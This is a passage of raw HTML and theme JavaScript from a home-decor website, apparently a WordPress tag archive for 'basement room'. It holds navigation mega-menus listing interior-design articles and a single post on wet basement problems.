block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/"  rel="bookmark" class="td-image-wrap " title="Advanced Technologies to Unclog A Toilet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Advanced Technologies to Unclog A Toilet" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Advanced-technologies-to-unclog-a-toilet-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310011/advanced-technologies-to-unclog-a-toilet/" rel="bookmark" title="Advanced Technologies to Unclog A Toilet" data-wpel-link="internal">Advanced Technologies to Unclog A Toilet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-19-Bathroom-Shelving-Ideas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029901/19-bathroom-shelving-ideas/" rel="bookmark" title="19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious Room" data-wpel-link="internal">19 Bathroom Shelving Ideas: Find Best Storage Design from Narrow to Spacious&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-scaled-e1706494291410-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019696/17-bathroom-wainscoting-ideas/" rel="bookmark" title="17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall" data-wpel-link="internal">17 Bathroom Wainscoting Ideas: Add Your Favorite Style to Renew Your Wall</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019602/20-bathroom-cabinets-in-different-colors-and-designs/"  rel="bookmark" class="td-image-wrap " title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/bathroom-cabinet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019602/20-bathroom-cabinets-in-different-colors-and-designs/" rel="bookmark" title="20 Bathroom Cabinets in Different Colors and Designs to Renew Your Style" data-wpel-link="internal">20 Bathroom Cabinets in Different Colors and Designs to Renew Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023089264/the-essential-guide-to-a-stress-free-bathroom-remodel/"  rel="bookmark" class="td-image-wrap " title="The Essential Guide to a Stress-Free Bathroom Remodel" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Essential Guide to a Stress-Free Bathroom Remodel" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/08/The-Essential-Guide-to-a-Stress-Free-Bathroom-Remodel-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023089264/the-essential-guide-to-a-stress-free-bathroom-remodel/" rel="bookmark" title="The Essential Guide to a Stress-Free Bathroom Remodel" data-wpel-link="internal">The Essential Guide to a Stress-Free Bathroom Remodel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal">Dining Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "22";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "5";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023058869/18-formal-dining-table-ideas-and-how-to-design-it/"  rel="bookmark" class="td-image-wrap " title="18 Formal Dining Table Ideas and How to Design It" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Formal Dining Table Ideas and How to Design It" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/05/0-Dining-Room-–-The-Smitten-Collective-e1684763031652-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023058869/18-formal-dining-table-ideas-and-how-to-design-it/" rel="bookmark" title="18 Formal Dining Table Ideas and How to Design It" data-wpel-link="internal">18 Formal Dining Table Ideas and How to Design It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038633/19-island-seating-ideas/"  rel="bookmark" class="td-image-wrap " title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-kitchen-island-seating-e1679139475119-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038633/19-island-seating-ideas/" rel="bookmark" title="19 Island Seating Ideas to Create A Simple Dining Room in the Kitchen" data-wpel-link="internal">19 Island Seating Ideas to Create A Simple Dining Room in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022118194/16-grunge-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/11/0-Grunge-dining-room-ideas-e1669559888725-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022118194/16-grunge-dining-room-ideas/" rel="bookmark" title="16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior" data-wpel-link="internal">16 Grunge Dining Room Ideas : Bring An Aesthetic Design Interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022118169/19-70s-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="19 70s Dining Room Ideas to Revive The Old Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 70s Dining Room Ideas to Revive The Old Atmosphere" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/11/0-1970s-dining-room-pis-e1669204214928-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022118169/19-70s-dining-room-ideas/" rel="bookmark" title="19 70s Dining Room Ideas to Revive The Old Atmosphere" data-wpel-link="internal">19 70s Dining Room Ideas to Revive The Old Atmosphere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2022107953/16-mediterranean-dining-room-ideas/"  rel="bookmark" class="td-image-wrap " title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2022/10/0-mediterranean-dining-room-master-pics-e1666326824948-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2022107953/16-mediterranean-dining-room-ideas/" rel="bookmark" title="16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression" data-wpel-link="internal">16 Mediterranean Dining Room Ideas to Bring an Outdoor Impression</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal">Kicthen</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "62";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "13";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/"  rel="bookmark" class="td-image-wrap " title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/11/White-Oak-Kitchen-Cabinets-Timeless-Elegance-for-Your-Culinary-Space-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/"  rel="bookmark" class="td-image-wrap " title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/double-shaker-cabinet-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/"  rel="bookmark" class="td-image-wrap " title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" ><img class="entry-thumb" src="[data-uri]" alt="" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/0-16-Ideas-for-Kitchen-Countertops-3-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310069/16-ideas-for-kitchen-countertops-that-will-refresh-the-ambiance/" rel="bookmark" title="16 Ideas for Kitchen Countertops That Will Refresh The Ambiance" data-wpel-link="internal">16 Ideas for Kitchen Countertops That Will Refresh The Ambiance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/"  rel="bookmark" class="td-image-wrap " title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" ><img class="entry-thumb" src="[data-uri]" alt="" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Transforming-Outdoor-Kitchens-Fireplaces-and-Maintenance-Mastery--218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024039988/transforming-outdoor-kitchens-fireplaces-and-maintenance-mastery/" rel="bookmark" title="Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery" data-wpel-link="internal">Transforming Outdoor Kitchens: Fireplaces and Maintenance Mastery</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/"  rel="bookmark" class="td-image-wrap " title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/02/0-17-Terrazzo-Tile-Ideas-for-Kitchen-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024029853/17-terrazzo-tile-ideas-for-kitchen/" rel="bookmark" title="17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents" data-wpel-link="internal">17 Terrazzo Tile Ideas for Kitchen: Bring Every Kind of Chip Accents</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal">Living Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "71";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "15";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/featured-daybed-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019558/18-daybed-ideas-for-living-room/" rel="bookmark" title="18 Daybed Ideas for Living Room: Make A Chilling Spot in Your Style" data-wpel-link="internal">18 Daybed Ideas for Living Room: Make A Chilling Spot in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/"  rel="bookmark" class="td-image-wrap " title="17 On Trend Wall Paint Ideas for Your Living Room" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 On Trend Wall Paint Ideas for Your Living Room" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/10/0-17-Ideas-for-On-Trend-Wall-Paint-in-Living-Room-2-e1698397473152-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023109368/17-on-trend-wall-paint-ideas-for-your-living-room/" rel="bookmark" title="17 On Trend Wall Paint Ideas for Your Living Room" data-wpel-link="internal">17 On Trend Wall Paint Ideas for Your Living Room</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/"  rel="bookmark" class="td-image-wrap " title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/07/0-living-room-ceiling-idea-e1690023804857-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023079136/20-ideas-for-living-room-ceiling-in-dazzling-style-to-improve-your-room-interior/" rel="bookmark" title="20 Ideas for Living Room Ceiling in Dazzling Style to Improve Your Room Interior" data-wpel-link="internal">20 Ideas for Living Room Ceiling in Dazzling Style to Improve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/"  rel="bookmark" class="td-image-wrap " title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/03/0-_1_11zon-scaled-e1680170948626-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023038693/18-soft-palette-for-living-room/" rel="bookmark" title="18 Soft Palette for Living Room Wall Paint to Create A Livable Space" data-wpel-link="internal">18 Soft Palette for Living Room Wall Paint to Create A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/"  rel="bookmark" class="td-image-wrap " title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2023/02/0-17-Dining-Room-Wallpaper-to-Liven-Up-Mealtime-e1676714663393-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2023028487/17-dining-room-wallpaper-ideas/" rel="bookmark" title="17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your Home Interior" data-wpel-link="internal">17 Dining Room Wallpaper Ideas : Liven Up Mealtime in Your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://davidrayhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://davidrayhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Basement room</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: basement room</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021064471/4-common-wet-basement-problems-and-solutions/"  rel="bookmark" class="td-image-wrap " title="4 Common Wet Basement Problems and Solutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Common Wet Basement Problems and Solutions" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/07/4-Common-Wet-Basement-Problems-and-Solutions-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021064471/4-common-wet-basement-problems-and-solutions/" rel="bookmark" title="4 Common Wet Basement Problems and Solutions" data-wpel-link="internal">4 Common Wet Basement Problems and Solutions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-18T14:08:12+00:00" >June 18, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021064471/4-common-wet-basement-problems-and-solutions/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
